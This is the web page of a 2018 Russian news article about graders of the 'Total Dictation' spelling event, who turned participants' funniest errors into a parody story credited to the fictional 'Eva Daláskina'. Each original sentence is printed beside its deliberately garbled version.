.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/eva-dalaskina/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Проверяющие составили из самых смешных ошибок рассказ, автором которого не в первый раз назвали Еву Даласкину.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Проверяющие составили из самых смешных ошибок рассказ, автором которого не в первый раз назвали Еву Даласкину.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/32071-1525520553.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/eva-dalaskina/">
<meta property="og:title" content="Из ошибок «Тотального диктанта» составили рассказ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/32071-1525520553.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/eva-dalaskina/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/eva-dalaskina/"},"headline":"Из ошибок «Тотального диктанта» составили рассказ","datePublished":"2018-05-05T14:42:29+03:00","dateModified":"2018-11-07T14:38:58+03:00","url":"https://knife.media/eva-dalaskina/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/32071-1525520553.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"russia"},{"name":"langs"}],"articleBody":"Ева Даласкина — литературная мистификация, за которой скрываются сотни тысяч человек в 76 странах. Если точнее, 250 000 авторов — столько участвовали в этом году в «Тотальном диктанте» и тесте по русскому языку для иностранцев TruD. Пятерку получили 6000 участников. Проверяющие составили из самых смешных ошибок рассказ, автором которого не в первый раз назвали Еву Даласкину. Еще в 2015 году кто-то из диктующих произнес: «Сейчас мы напишем текст Е. Водолазкина», а кто-то из пишущих перенес имя автора на бумагу именно так. «Укованные решеткой», «Порнолыжные трассы» и «Из глубин Кибуряты» — предыдущие бестселлеры Евы Даласкиной. Председатель экспертной комиссии, член Орфографической комиссии РАН Светлана Друговейко-Должанская опубликовала в фейсбуке произведение этого года. Остров Заточенный Карандаш  […Бах спускался с крыльца школы и оказывался на площади, у подножия величественной кирхи с просторным молельным залом в кружеве стрельчатых окон и громадной колокольней, напоминающей остро заточенный карандаш.] …Бах!.. Я спускался с креста школы и оказывался на лошади у подножия могущественной кильки с прискорбным малиновым салом в кружеве стрейчевых окон и игроманной колокольней, напоминающей остров Заточенный Карандаш. [Шёл мимо аккуратных деревянных домиков с небесно-синими, ягодно-красными и кукурузно-жёлтыми наличниками; мимо струганых заборов; мимо перевёрнутых в ожидании паводка лодок; мимо палисадников с рябиновыми кустами.] Шёл мимо окуренных деревянных домиков с неуместно синими, годно красными и грустно жёлтыми наличками, мимо надписей на заборах, мило перевёрнутых в ожидании Павлика лохов, мимо пылерассадников с любимыми устами. [Шёл так стремительно, громко хрустя валенками по снегу или хлюпая башмаками по весенней грязи, что можно было подумать, будто у него десяток безотлагательных дел, которые непременно следует уладить сегодня…] Шёл так стремительно, громко, грустя валиками по снегу и шлюпая башмаками по весеннему празднику, что можно было придумать, будто у него десяток безосновательных дев, которых неприметно следует отвадить сегодня… [Встречные, замечая семенящую фигурку учителя, иногда окликали его и заговаривали о школьных успехах своих отпрысков.] «Встреченный!» – замечали осеменяющую фигурку учителя, иногда отвлекали его и заговаривались о школьных успехах своих отбросков. [Однако тот, запыхавшийся от быстрой ходьбы, отвечал неохотно, короткими фразами: времени было в обрез.] Однако кот, задыхавшийся от быстрой судьбы, отвечал неохотно короткими фразами: «Времени было – отрез». [В подтверждение доставал из кармана часы, бросал на них сокрушённый взгляд и, качая головой, бежал дальше.] Подтверждением доставал из Крыма на часы, бросал в них сокрушительный взгляд и качал головой без жал дальше. [Куда он бежал, Бах и сам не смог бы объяснить.] «Куда убежал?!» – Бог и сам не смог бы объяснить. [Надо сказать, была ещё одна причина его торопливости: беседуя с людьми, Якоб Иванович заикался.] Надо сказать! Была ещё одна причина его торопливости: беседуя с детьми, якобы Иваныч заикался, а я – нет! [Его тренированный язык, мерно и безотказно работавший во время уроков и без единой запинки произносивший многосоставные слова литературного немецкого, легко выдавал такие сложноподчинённые коленца, что иной ученик и начало забудет, пока до конца дослушает.] Его тонированный язык, нервно и безопасно работавший во время уроков и без единой записки произносивший многодоставные слова нелитературного ненецкого, легко выдавал такие слонопочинённые комменсы, что виной ученик: и мочало забудет, пока до конца дослушает. [Тот же самый язык вдруг начинал отказывать хозяину, когда Бах переходил на диалект в разговорах с односельчанами.] Тот же самый язык вдруг начинал указывать хозяину, когда Бах переходил на «де Олег» в разговорах с односетчанами. [Читать наизусть отрывки из «Фауста», к примеру, язык желал; сказать же соседке: «А балбес-то ваш нынче опять шалопайничал!» ‒ не желал никак, прилипал к нёбу и мешался меж зубов, как чересчур большая и плохо проваренная клёцка.] Читая на язусть обрывки из «Пауз» (к примеру!), язык жевал; но сказал же соседке: «Оболдеста наш опять шелупал мячом, не желал никак, прилипал к нёбу и мышался меж зубов, как Черезчюр ‒ большая и плохо переваренная селедка». [Баху казалось, что с годами заикание усиливается, но проверить это было затруднительно: беседовал с людьми он всё реже и реже…] Я бы сказал, что с годами зашкаливание иссиливается, но поверить в это было унизительно: без Седова с людьми он всё резже, и резже, и резже… [Так текла жизнь, в которой было всё, кроме самой жизни, ‒ спокойная, полная грошовых радостей и мизерных тревог, некоторым образом даже счастливая.] Таки текла жизнь, в которой было всё, кроме самой жизни с покойниками, полной граненых гадостей и низменных грибов, некоторым способом даже счастливой."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-32071">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/russia/">россия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2018-05-05T14:42:29+03:00">5 мая 2018</time></span></div></div><h1 class="entry-header__title">Из ошибок «Тотального диктанта» составили рассказ</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Feva-dalaskina%2F&#038;title=%D0%98%D0%B7%20%D0%BE%D1%88%D0%B8%D0%B1%D0%BE%D0%BA%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0%C2%BB%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Feva-dalaskina%2F&#038;text=%D0%98%D0%B7%20%D0%BE%D1%88%D0%B8%D0%B1%D0%BE%D0%BA%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0%C2%BB%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Ева Даласкина — литературная мистификация, за которой скрываются сотни тысяч человек в 76 странах. Если точнее, 250 000 авторов — столько участвовали в этом году в «<a href="https://knife.media/diktant/" target="_blank" rel="noopener noreferrer">Тотальном диктанте</a>» и тесте по русскому языку для иностранцев TruD. Пятерку получили 6000 участников.</p>
<p>Проверяющие составили из самых смешных ошибок рассказ, автором которого не в первый раз назвали Еву Даласкину. Еще в 2015 году кто-то из диктующих произнес: «Сейчас мы напишем текст Е. Водолазкина», а кто-то из пишущих перенес имя автора на бумагу именно так.</p>
<p>«Укованные решеткой», «Порнолыжные трассы» и «Из глубин Кибуряты» — предыдущие бестселлеры Евы Даласкиной.</p>
<p>Председатель экспертной комиссии, член Орфографической комиссии РАН Светлана Друговейко-Должанская <a href="https://www.facebook.com/s.drugoveyko/posts/1875829752467824" target="_blank" rel="noopener noreferrer">опубликовала</a> в фейсбуке произведение этого года.</p>
<h4><strong>Остров Заточенный Карандаш</strong></h4>
<figure class="figure figure--quote">
<blockquote><p>[…Бах спускался с крыльца школы и оказывался на площади, у подножия величественной кирхи с просторным молельным залом в кружеве стрельчатых окон и громадной колокольней, напоминающей остро заточенный карандаш.] …Бах!.. Я спускался с креста школы и оказывался на лошади у подножия могущественной кильки с прискорбным малиновым салом в кружеве стрейчевых окон и игроманной колокольней, напоминающей остров Заточенный Карандаш.</p>
<p>[Шёл мимо аккуратных деревянных домиков с небесно-синими, ягодно-красными и кукурузно-жёлтыми наличниками; мимо струганых заборов; мимо перевёрнутых в ожидании паводка лодок; мимо палисадников с рябиновыми кустами.] Шёл мимо окуренных деревянных домиков с неуместно синими, годно красными и грустно жёлтыми наличками, мимо надписей на заборах, мило перевёрнутых в ожидании Павлика лохов, мимо пылерассадников с любимыми устами.</p>
<p>[Шёл так стремительно, громко хрустя валенками по снегу или хлюпая башмаками по весенней грязи, что можно было подумать, будто у него десяток безотлагательных дел, которые непременно следует уладить сегодня…] Шёл так стремительно, громко, грустя валиками по снегу и шлюпая башмаками по весеннему празднику, что можно было придумать, будто у него десяток безосновательных дев, которых неприметно следует отвадить сегодня…</p>
<p>[Встречные, замечая семенящую фигурку учителя, иногда окликали его и заговаривали о школьных успехах своих отпрысков.] «Встреченный!» – замечали осеменяющую фигурку учителя, иногда отвлекали его и заговаривались о школьных успехах своих отбросков.</p>
<p>[Однако тот, запыхавшийся от быстрой ходьбы, отвечал неохотно, короткими фразами: времени было в обрез.] Однако кот, задыхавшийся от быстрой судьбы, отвечал неохотно короткими фразами: «Времени было – отрез».</p>
<p>[В подтверждение доставал из кармана часы, бросал на них сокрушённый взгляд и, качая головой, бежал дальше.] Подтверждением доставал из Крыма на часы, бросал в них сокрушительный взгляд и качал головой без жал дальше.<br />
[Куда он бежал, Бах и сам не смог бы объяснить.] «Куда убежал?!» – Бог и сам не смог бы объяснить.</p>
<p>[Надо сказать, была ещё одна причина его торопливости: беседуя с людьми, Якоб Иванович заикался.] Надо сказать! Была ещё одна причина его торопливости: беседуя с детьми, якобы Иваныч заикался, а я – нет!</p>
<p>[Его тренированный язык, мерно и безотказно работавший во время уроков и без единой запинки произносивший многосоставные слова литературного немецкого, легко выдавал такие сложноподчинённые коленца, что иной ученик и начало забудет, пока до конца дослушает.] Его тонированный язык, нервно и безопасно работавший во время уроков и без единой записки произносивший многодоставные слова нелитературного ненецкого, легко выдавал такие слонопочинённые комменсы, что виной ученик: и мочало забудет, пока до конца дослушает.</p>
<p>[Тот же самый язык вдруг начинал отказывать хозяину, когда Бах переходил на диалект в разговорах с односельчанами.] Тот же самый язык вдруг начинал указывать хозяину, когда Бах переходил на «де Олег» в разговорах с односетчанами.</p>
<p>[Читать наизусть отрывки из «Фауста», к примеру, язык желал; сказать же соседке: «А балбес-то ваш нынче опять шалопайничал!» ‒ не желал никак, прилипал к нёбу и мешался меж зубов, как чересчур большая и плохо проваренная клёцка.] Читая на язусть обрывки из «Пауз» (к примеру!), язык жевал; но сказал же соседке: «Оболдеста наш опять шелупал мячом, не желал никак, прилипал к нёбу и мышался меж зубов, как Черезчюр ‒ большая и плохо переваренная селедка».</p>
<p>[Баху казалось, что с годами заикание усиливается, но проверить это было затруднительно: беседовал с людьми он всё реже и реже…] Я бы сказал, что с годами зашкаливание иссиливается, но поверить в это было унизительно: без Седова с людьми он всё резже, и резже, и резже…</p>
<p>[Так текла жизнь, в которой было всё, кроме самой жизни, ‒ спокойная, полная грошовых радостей и мизерных тревог, некоторым образом даже счастливая.] Таки текла жизнь, в которой было всё, кроме самой жизни с покойниками, полной граненых гадостей и низменных грибов, некоторым способом даже счастливой.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/russia/" rel="tag">россия</a><a href="https://knife.media/tag/langs/" rel="tag">языки</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Feva-dalaskina%2F&#038;title=%D0%98%D0%B7%20%D0%BE%D1%88%D0%B8%D0%B1%D0%BE%D0%BA%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0%C2%BB%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Feva-dalaskina%2F&#038;text=%D0%98%D0%B7%20%D0%BE%D1%88%D0%B8%D0%B1%D0%BE%D0%BA%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0%C2%BB%20%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
